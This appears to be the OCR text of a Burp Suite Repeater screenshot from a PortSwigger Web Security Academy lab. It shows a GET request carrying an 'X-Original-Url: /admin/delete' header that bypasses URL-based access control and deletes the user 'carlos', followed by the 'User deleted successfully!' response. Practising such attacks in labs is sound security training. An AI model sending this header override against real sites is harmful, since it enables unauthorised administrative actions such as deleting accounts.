 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3
Send Cancel Burp AI
Target: https://0ad60083047344ad8210bac1009900a1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0ad60083047344ad8210bac1009900a1.web-security-academy.net
3 Cookie: session=u7kvmoP0sdrYolp0ClRl4emxjWNlldCD
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad60083047344ad8210bac1009900a1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Original-Url: /admin/delete
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
|
</p>
78 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section>
85 <p>
User deleted successfully!
</p>
86 <h1>
Users
</h1>
87 <div>
88 <span>
wiener -
</span>
89 <a href="/admin/delete?username=wiener">
Delete
</a>
90 </div>
91 </section>
92 <br>
93 <hr>
94 </div>
carlos
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
6,194 bytes | 282 millis
Event log (5) All issues
Memory: 178.3MB
Disabled
5
Finance headline
US Pending Ho...
Search
M365
W
ENG
IN
20:58
30/10/2025